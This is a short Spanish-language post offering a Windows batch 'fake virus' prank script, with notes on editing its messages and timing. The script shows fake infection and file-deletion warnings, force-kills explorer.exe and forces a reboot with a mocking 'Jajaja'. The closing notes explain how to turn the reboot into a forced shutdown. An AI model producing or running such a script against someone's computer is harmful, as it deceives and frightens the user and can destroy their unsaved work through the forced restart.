 Codigo:
@echo off
title Virus detectado
echo Error 8e5e05f6: Archivos infectados
taskkill /F /IM explorer.exe
msg * Prersiona una tecla para reparar las amenazas
pause >nul
dir /s
echo Analizando...
echo.
pause
cls
dir /s
echo.
pause
cls
echo Borrando archivos...
echo.
pause
dir /s
cls
echo Archivos borrados
echo.
pause
cls
pause
shutdown -r -t 2 -c "Jajaja"
Los mensajes se pueden modificar.
El numero 2 son los segundos para que el pc se reinicie.
Si ponemos shutdown -s -t 10 -c el pc se apaga